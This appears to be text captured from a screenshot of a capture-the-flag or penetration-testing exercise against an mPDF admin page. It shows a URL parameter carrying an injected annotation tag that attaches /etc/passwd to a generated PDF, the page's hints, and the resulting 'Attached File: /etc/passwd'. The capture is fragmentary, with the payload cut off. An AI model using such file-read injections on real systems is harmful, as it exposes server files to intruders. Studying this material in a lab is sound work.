 world.xyz/admin/mpdf.php?user=<annotation file%3D"/etc/passwd" content%3D"/etc/passwd" icon%3D"Graph" title%3D"Attached File%3A /etc/passwd" pos-x%3D"
ali NetHunter Exploit-DB Google Hacking DB OffSec
Automatic Zoom
Hello
Friendly tip, go to the documentation and seek for annotation, maybe youll find something
interesting..
Another tip, use Firefox
Attached File: /etc/passwd
1/24/2025, 1:42:06 PM
/etc/passwd